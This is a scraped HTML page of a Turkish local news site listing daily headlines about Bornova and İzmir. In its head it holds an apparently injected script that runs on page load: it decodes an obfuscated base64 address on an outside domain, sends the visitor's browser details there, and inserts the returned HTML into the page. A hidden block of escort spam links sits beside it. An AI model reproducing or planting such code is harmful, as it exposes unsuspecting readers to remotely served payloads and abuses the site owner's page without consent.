

--- FILE ---
content_type: text/html
request_url: https://bornovabizimgazete.com/gunun-mansetleri/
body_size: 7020
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Günün Manşet Haberleri - Haberin Güncel Adresi</title>
<base href="https://bornovabizimgazete.com"/>
<meta name="description" content=" haberleri" />
<meta name="keywords" content=" haberleri, haberi" />
<link rel="canonical" href="http://bornovabizimgazete.com/gunun-mansetleri/" />
<meta name="robots" content="index, follow"/>
<meta http-equiv="pragma" content="no-cache"/>
<link rel="shortcut icon" href="https://bornovabizimgazete.com/images/genel/favicon.png" />
<meta name="rating" content="All"/>
<meta name="author" content="https://bornovabizimgazete.com" />
<meta name="copyright" content="https://bornovabizimgazete.com" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<link href="https://bornovabizimgazete.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://bornovabizimgazete.com/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://bornovabizimgazete.com/js/fonksiyonlar.js"></script>
<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107906111-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107906111-1');
</script>



<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 


















<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="http://farnost.net/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
</div>


</head>
<body>


    <div class="temizle"></div>
    
<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://bornovabizimgazete.com/tema/indir_1.jpg) no-repeat; background-size:cover;">

<div class="logo" style="margin-top:0px;"><a href="https://bornovabizimgazete.com" title="ANASAYFA"><img src="https://bornovabizimgazete.com/images/genel/sonsonbizimlogo11111.jpg" alt="BİZİM GAZETE" width="440" height="140" style="width:440px; height:140px;"/></a></div>


<!--======================== BEGIN COPYING THE HTML HERE ==========================-->
<img name="sayfa1" src="tema/sayfa%201.png" width="476" height="52" id="sayfa1" usemap="#m_sayfa201" alt="" style="float:right" /><map name="m_sayfa201" id="m_sayfa201">
<area shape="rect" coords="403,4,468,39" href="iletisim/" alt="" />
<area shape="rect" coords="307,4,357,41" href="firmalar/" alt="" />
<area shape="rect" coords="225,4,286,41" href="video-galeri/" alt="" />
<area shape="rect" coords="136,4,197,43" href="foto-galeri/" alt="" />
<area shape="rect" coords="68,12,96,49" href="kullanici-girisi/" alt="" />
<area shape="rect" coords="0,12,65,49" href="/" alt="" />
</map>
<!--========================= STOP COPYING THE HTML HERE =========================-->

 </div>

  <div class="temizle"></div>

<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="otomobil/" title="OTOMOBİL"><span>OTOMOBİL</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kitap/" title="KİTAP"><span>KİTAP</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yerel/" title="YEREL"><span>YEREL</span></a></li>	

</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
<li style="margin-top:5px;"><span> 13:56 | </span><a href="/kemeralti-ndan-yukselen-ses-ibrahim-topaloglu-ile-izmir-tuhafiyesinde-guclu-degisim/2737/" title="KEMERALTI’NDAN YÜKSELEN SES: İBRAHİM TOPALOĞLU İLE İZMİR TUHAFİYESİNDE GÜÇLÜ DEĞİŞİM">KEMERALTI’NDAN YÜKSELEN SES: İBRAHİM TOPALOĞLU İLE İZMİR TUHAFİYESİNDE GÜÇLÜ DEĞİŞİM</a></li>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="icon-picture icon-1"></i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="icon-youtube-play icon-1"></i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="icon-pencil icon-1"></i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="icon-question-sign icon-1"></i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="icon-book icon-1"></i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="icon-bullhorn"></i> <span>İlanlar</span></a></li>
    
</ul>

</div>
       
       

 <div id="icerik">

    <div id="icerik-orta">
    
    <div class="haber-detays">
      <div class="ic-sayfalar-baslik" style="margin-top:-3px;">
          <h1>GÜNÜN MANŞET HABERLERİ </h1>
        </div>

 <div class="buyuk-cerceve">

<div class="dikey-haberler">
<a href="/kemeralti-ndan-yukselen-ses-ibrahim-topaloglu-ile-izmir-tuhafiyesinde-guclu-degisim/2737/" title="KEMERALTI’NDAN YÜKSELEN SES: İBRAHİM TOPALOĞLU İLE İZMİR TUHAFİYESİNDE GÜÇLÜ DEĞİŞİM">
<img src="/images/haberler/t_kemeralti-ndan-yukselen-ses-ibrahim-topaloglu-ile-izmir-tuhafiyesinde-guclu-degisim_1.jpg" width="186" class="img-rounded" height="96" alt="KEMERALTI’NDAN YÜKSELEN SES: İBRAHİM TOPALOĞLU İLE İZMİR TUHAFİYESİNDE GÜÇLÜ DEĞİŞİM"/></a>
<div class="baslik"><a href="/kemeralti-ndan-yukselen-ses-ibrahim-topaloglu-ile-izmir-tuhafiyesinde-guclu-degisim/2737/" title="KEMERALTI’NDAN YÜKSELEN SES: İBRAHİM TOPALOĞLU İLE İZMİR TUHAFİYESİNDE GÜÇLÜ DEĞİŞİM">KEMERALTI’NDAN YÜKSELEN SES: İBRAHİM TOPALOĞLU İLE İZMİR TUH..</a></div>
<div class="ozet"><a href="/kemeralti-ndan-yukselen-ses-ibrahim-topaloglu-ile-izmir-tuhafiyesinde-guclu-degisim/2737/" title="KEMERALTI’NDAN YÜKSELEN SES: İBRAHİM TOPALOĞLU İLE İZMİR TUHAFİYESİNDE GÜÇLÜ DEĞİŞİM">İzmir Tuhafiye Manifatura ve Benzerleri Esnaf Odası’nda yaklaşan seçimler, yalnızca bir ba..</a></div>
<div class="katicon" style="margin-top:-170px; margin-left:2px;">
<ul>
<li class="active"><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li>
</ul>
</div>
</div>
<div class="dikey-haberler">
<a href="/sabahin-ilk-saatlerinde-metro-cikislarinda-corba-ikrami/2729/" title="Sabahın ilk saatlerinde metro çıkışlarında çorba ikramı">
<img src="/images/haberler/t_sabahin-ilk-saatlerinde-metro-cikislarinda-corba-ikrami.jpg" width="186" class="img-rounded" height="96" alt="Sabahın ilk saatlerinde metro çıkışlarında çorba ikramı"/></a>
<div class="baslik"><a href="/sabahin-ilk-saatlerinde-metro-cikislarinda-corba-ikrami/2729/" title="Sabahın ilk saatlerinde metro çıkışlarında çorba ikramı">Sabahın ilk saatlerinde metro çıkışlarında çorba ikramı..</a></div>
<div class="ozet"><a href="/sabahin-ilk-saatlerinde-metro-cikislarinda-corba-ikrami/2729/" title="Sabahın ilk saatlerinde metro çıkışlarında çorba ikramı">Bornova Belediyesi, soğuk kış günlerinde Bornova ve Stadyum Metro istasyonlarında sıcak ço..</a></div>
<div class="katicon" style="margin-top:-170px; margin-left:2px;">
<ul>
<li class="active"><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li>
</ul>
</div>
</div>

</div> 

 <div class="clearfix"></div>
 </div>
  
      </div>
  
  
  <div class="sag-blok" style="margin-top:-9px;">
       <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

   

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/kemeralti-ndan-yukselen-ses-ibrahim-topaloglu-ile-izmir-tuhafiyesinde-guclu-degisim/2737/" title="KEMERALTI’NDAN YÜKSELEN SES: İBRAHİM TOPALOĞLU İLE İZMİR TUHAFİYESİNDE GÜÇLÜ DEĞİŞİM">KEMERALTI’NDAN YÜKSELEN SES: İBRAHİM TOPALOĞLU İLE İZMİR TUH..</a></div>
       <div class="haber"><a href="/kemeralti-ndan-yukselen-ses-ibrahim-topaloglu-ile-izmir-tuhafiyesinde-guclu-degisim/2737/" title="KEMERALTI’NDAN YÜKSELEN SES: İBRAHİM TOPALOĞLU İLE İZMİR TUHAFİYESİNDE GÜÇLÜ DEĞİŞİM"><img src="/images/haberler/t_kemeralti-ndan-yukselen-ses-ibrahim-topaloglu-ile-izmir-tuhafiyesinde-guclu-degisim_1.jpg" width="100" class="img-rounded" height="60" alt="KEMERALTI’NDAN YÜKSELEN SES: İBRAHİM TOPALOĞLU İLE İZMİR TUHAFİYESİNDE GÜÇLÜ DEĞİŞİM"/>İzmir Tuhafiye Manifatura ve Benzerleri Esnaf Odası’nda yaklaşan seçimler, yalnı..</a></div>
       </div> 
       <div class="video-galeri-baslik-blok" >1024 Okunma</div>      
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/pinarbasi-nda-cezmi-culhaoglu-farki/2732/" title=" Pınarbaşı’nda Cezmi Çulhaoğlu  Farkı"> Pınarbaşı’nda Cezmi Çulhaoğlu  Farkı</a></div>
  <div class="haber"><a href="/pinarbasi-nda-cezmi-culhaoglu-farki/2732/" title=" Pınarbaşı’nda Cezmi Çulhaoğlu  Farkı"><img src="/images/haberler/t_pinarbasi-nda-cezmi-culhaoglu-farki.jpg" width="100" class="img-rounded" height="60" alt=" Pınarbaşı’nda Cezmi Çulhaoğlu  Farkı"/>Pınarbaşı Esnafının Genç Başkanı Güven, Emek ve Samimiyetle bu başarıyı yakaladı..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >2053 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/kent-kasap-kizilay-da-hizmete-girdi/2733/" title="Kent Kasap Kızılay’da hizmete girdi">Kent Kasap Kızılay’da hizmete girdi</a></div>
  <div class="haber"><a href="/kent-kasap-kizilay-da-hizmete-girdi/2733/" title="Kent Kasap Kızılay’da hizmete girdi"><img src="/images/haberler/t_kent-kasap-kizilay-da-hizmete-girdi.jpg" width="100" class="img-rounded" height="60" alt="Kent Kasap Kızılay’da hizmete girdi"/>Bornova’da halkın sofrasına sahip çıkan açılış 
</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >1056 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/kemeralti-ndan-yukselen-ses-ibrahim-topaloglu-ile-izmir-tuhafiyesinde-guclu-degisim/2737/" title="KEMERALTI’NDAN YÜKSELEN SES: İBRAHİM TOPALOĞLU İLE İZMİR TUHAFİYESİNDE GÜÇLÜ DEĞİŞİM">KEMERALTI’NDAN YÜKSELEN SES: İBRAHİM TOPALOĞLU İLE İZMİR TUH..</a></div>
  <div class="haber"><a href="/kemeralti-ndan-yukselen-ses-ibrahim-topaloglu-ile-izmir-tuhafiyesinde-guclu-degisim/2737/" title="KEMERALTI’NDAN YÜKSELEN SES: İBRAHİM TOPALOĞLU İLE İZMİR TUHAFİYESİNDE GÜÇLÜ DEĞİŞİM"><img src="/images/haberler/t_kemeralti-ndan-yukselen-ses-ibrahim-topaloglu-ile-izmir-tuhafiyesinde-guclu-degisim_1.jpg" width="100" class="img-rounded" height="60" alt="KEMERALTI’NDAN YÜKSELEN SES: İBRAHİM TOPALOĞLU İLE İZMİR TUHAFİYESİNDE GÜÇLÜ DEĞİŞİM"/>İzmir Tuhafiye Manifatura ve Benzerleri Esnaf Odası’nda yaklaşan seçimler, yalnı..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >1024 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/latif-aydemir-den-buyuksehir-meclisi-nde-dar-gelirli-vatandaslar-icin-vicdan-cagrisi/2734/" title="Latif Aydemir’den Büyükşehir Meclisi’nde Dar Gelirli Vatandaşlar İçin Vicdan Çağrısı">Latif Aydemir’den Büyükşehir Meclisi’nde Dar Gelirli Vatanda..</a></div>
  <div class="haber"><a href="/latif-aydemir-den-buyuksehir-meclisi-nde-dar-gelirli-vatandaslar-icin-vicdan-cagrisi/2734/" title="Latif Aydemir’den Büyükşehir Meclisi’nde Dar Gelirli Vatandaşlar İçin Vicdan Çağrısı"><img src="/images/haberler/t_latif-aydemir-den-buyuksehir-meclisi-nde-dar-gelirli-vatandaslar-icin-vicdan-cagrisi.jpg" width="100" class="img-rounded" height="60" alt="Latif Aydemir’den Büyükşehir Meclisi’nde Dar Gelirli Vatandaşlar İçin Vicdan Çağrısı"/>İzmir Büyükşehir Belediye Meclis Üyesi Latif Aydemir, genetik hastalıklarla müca..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >938 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/izmir-de-tarihe-koruyanlar-odullendirildi/2728/" title="İzmir’de tarihe koruyanlar ödüllendirildi">İzmir’de tarihe koruyanlar ödüllendirildi</a></div>
  <div class="haber"><a href="/izmir-de-tarihe-koruyanlar-odullendirildi/2728/" title="İzmir’de tarihe koruyanlar ödüllendirildi"><img src="/images/haberler/t_izmir-de-tarihe-koruyanlar-odullendirildi.png" width="100" class="img-rounded" height="60" alt="İzmir’de tarihe koruyanlar ödüllendirildi"/>İzmir Büyükşehir Belediyesi’nin kentteki tarihi yapıların korunması, onarılması,..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >249 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/gediz-murat-daginda-kizak-ve-kayak-festivali-18-0cak-pazar-gunu/2731/" title="GEDİZ MURAT DAĞINDA KIZAK VE KAYAK FESTİVALİ 18 0CAK PAZAR GÜNÜ">GEDİZ MURAT DAĞINDA KIZAK VE KAYAK FESTİVALİ 18 0CAK PAZAR G..</a></div>
  <div class="haber"><a href="/gediz-murat-daginda-kizak-ve-kayak-festivali-18-0cak-pazar-gunu/2731/" title="GEDİZ MURAT DAĞINDA KIZAK VE KAYAK FESTİVALİ 18 0CAK PAZAR GÜNÜ"><img src="/images/haberler/t_gediz-murat-daginda-kizak-ve-kayak-festivali-18-0cak-pazar-gunu.jpg" width="100" class="img-rounded" height="60" alt="GEDİZ MURAT DAĞINDA KIZAK VE KAYAK FESTİVALİ 18 0CAK PAZAR GÜNÜ"/>
Kütahya’nın Gediz İlçesinde bu yıl ilk kez düzenlenecek olan ‘Kızak ve Kayak F..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >227 Okunma</div>   

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/ak-partili-durankus-tan-chp-li-seyrek-e-toki-cevabi/2704/" title="AK Partili Durankuş'tan CHP'li Seyrek'e TOKİ cevabı!">AK Partili Durankuş'tan CHP'li Seyrek'e TOKİ cevabı!</a></div>
   <div class="haber"><a href="/ak-partili-durankus-tan-chp-li-seyrek-e-toki-cevabi/2704/" title="AK Partili Durankuş'tan CHP'li Seyrek'e TOKİ cevabı!"><img src="/images/haberler/t_ak-partili-durankus-tan-chp-li-seyrek-e-toki-cevabi.jpg" width="100" class="img-rounded" height="60" alt="AK Partili Durankuş'tan CHP'li Seyrek'e TOKİ cevabı!"/>"Güzelbahçe'de konut sayısı artırıldı, ihale haftaya"
"Daha önce 1070 olan bağı..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >6785 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/yoruk-gunu-ve-yerli-mali-etkinligi/2695/" title="Yörük Günü ve Yerli Malı Etkinliği.       ">Yörük Günü ve Yerli Malı Etkinliği.       </a></div>
   <div class="haber"><a href="/yoruk-gunu-ve-yerli-mali-etkinligi/2695/" title="Yörük Günü ve Yerli Malı Etkinliği.       "><img src="/images/haberler/t_yoruk-gunu-ve-yerli-mali-etkinligi.jpg" width="100" class="img-rounded" height="60" alt="Yörük Günü ve Yerli Malı Etkinliği.       "/>  Şehit Hüseyin Cankaya Ortaokulu’ndan Köklere Yolculuk: Yörük Günü Etkinliği Gö..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >3416 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/altuglar-besicilik-ten-turkiye-ekonomisine-guclu-katki/2706/" title="Altuğlar Besicilik’ten Türkiye  Ekonomisine Güçlü Katkı ">Altuğlar Besicilik’ten Türkiye  Ekonomisine Güçlü Katkı ..</a></div>
   <div class="haber"><a href="/altuglar-besicilik-ten-turkiye-ekonomisine-guclu-katki/2706/" title="Altuğlar Besicilik’ten Türkiye  Ekonomisine Güçlü Katkı "><img src="/images/haberler/t_altuglar-besicilik-ten-turkiye-ekonomisine-guclu-katki.jpg" width="100" class="img-rounded" height="60" alt="Altuğlar Besicilik’ten Türkiye  Ekonomisine Güçlü Katkı "/>ltuğlar Besicilik, yalnızca bir çiftlik değil; emeğin, azmin ve toprağa duyulan ..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >2312 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/borsiap-is-dunyasi-baskan-cemil-tugay-la-bornova-da-guc-birligi-yapti/2701/" title="BORSİAP İş Dünyası, Başkan Cemil Tugay’la Bornova’da Güç Birliği Yaptı">BORSİAP İş Dünyası, Başkan Cemil Tugay’la Bornova’da Güç Bir..</a></div>
   <div class="haber"><a href="/borsiap-is-dunyasi-baskan-cemil-tugay-la-bornova-da-guc-birligi-yapti/2701/" title="BORSİAP İş Dünyası, Başkan Cemil Tugay’la Bornova’da Güç Birliği Yaptı"><img src="/images/haberler/t_borsiap-is-dunyasi-baskan-cemil-tugay-la-bornova-da-guc-birligi-yapti.jpg" width="100" class="img-rounded" height="60" alt="BORSİAP İş Dünyası, Başkan Cemil Tugay’la Bornova’da Güç Birliği Yaptı"/>Bornova Sanayici ve İş İnsanları Platformu (BORSİAP) üyeleri, İzmir Büyükşehir B..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >2130 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/pinarbasi-nda-cezmi-culhaoglu-farki/2732/" title=" Pınarbaşı’nda Cezmi Çulhaoğlu  Farkı"> Pınarbaşı’nda Cezmi Çulhaoğlu  Farkı</a></div>
   <div class="haber"><a href="/pinarbasi-nda-cezmi-culhaoglu-farki/2732/" title=" Pınarbaşı’nda Cezmi Çulhaoğlu  Farkı"><img src="/images/haberler/t_pinarbasi-nda-cezmi-culhaoglu-farki.jpg" width="100" class="img-rounded" height="60" alt=" Pınarbaşı’nda Cezmi Çulhaoğlu  Farkı"/>Pınarbaşı Esnafının Genç Başkanı Güven, Emek ve Samimiyetle bu başarıyı yakaladı..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >2053 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/bornova-nin-gururu-bekir-turkoglu-mutevelli-heyeti-secimini-kazandi/2703/" title="Bornova’nın Gururu Bekir Türkoğlu: Mütevelli Heyeti Seçimini Kazandı">Bornova’nın Gururu Bekir Türkoğlu: Mütevelli Heyeti Seçimini..</a></div>
   <div class="haber"><a href="/bornova-nin-gururu-bekir-turkoglu-mutevelli-heyeti-secimini-kazandi/2703/" title="Bornova’nın Gururu Bekir Türkoğlu: Mütevelli Heyeti Seçimini Kazandı"><img src="/images/haberler/t_bornova-nin-gururu-bekir-turkoglu-mutevelli-heyeti-secimini-kazandi.jpg" width="100" class="img-rounded" height="60" alt="Bornova’nın Gururu Bekir Türkoğlu: Mütevelli Heyeti Seçimini Kazandı"/>İzmir Muhtarlar Federasyonu Başkan Yardımcısı ve Bornova Muhtarlar Derneği Başka..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >1746 Okunma</div>     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>                 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
         <div class="ckic_top-haber">
         <div class="baslik"><a href="/bornova-nin-sevilen-esnaflarindan-ahmet-ermis-mhp-den-meclis-uyesi-aday-adayligini-acikladi/1460/" title="Bornova’nın sevilen esnaflarından Ahmet Ermiş, MHP’den Meclis üyesi aday adaylığını açıkladı">Bornova’nın sevilen esnaflarından Ahmet Ermiş, MHP’den Meclis üyesi aday adaylığını açıkladı</a></div>
         <div class="haber">
		<a href="/bornova-nin-sevilen-esnaflarindan-ahmet-ermis-mhp-den-meclis-uyesi-aday-adayligini-acikladi/1460/"><img src="/images/haberler/t_bornova-nin-sevilen-esnaflarindan-ahmet-ermis-mhp-den-meclis-uyesi-aday-adayligini-acikladi.jpg" width="80" class="img-rounded" height="80" alt="Bornova’nın sevilen esnaflarından Ahmet Ermiş, MHP’den Meclis üyesi aday adaylığını açıkladı"/>Bornova’nın sevilen esnaflarından Ahmet Ermiş, 31 Mart yerel seçimleri için MHP’..</a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="/izmir-buyuksehir-belediye-baskanligi-icin-olgun-atila-yola-cikiyor/1408/" title="İzmir Büyükşehir Belediye Başkanlığı için Olgun Atila yola çıkıyor">İzmir Büyükşehir Belediye Başkanlığı için Olgun Atila yola çıkıyor</a></div>
         <div class="haber">
		<a href="/izmir-buyuksehir-belediye-baskanligi-icin-olgun-atila-yola-cikiyor/1408/"><img src="/images/haberler/t_izmir-buyuksehir-belediye-baskanligi-icin-olgun-atila-yola-cikiyor_1.jpg" width="80" class="img-rounded" height="80" alt="İzmir Büyükşehir Belediye Başkanlığı için Olgun Atila yola çıkıyor"/>2014-2019 yılları arasında 37 yaşında Bornova Belediye Başkanı olan Olgun Atila,..</a></div>
         
        </div>
          <div class="ckic_top-haber">
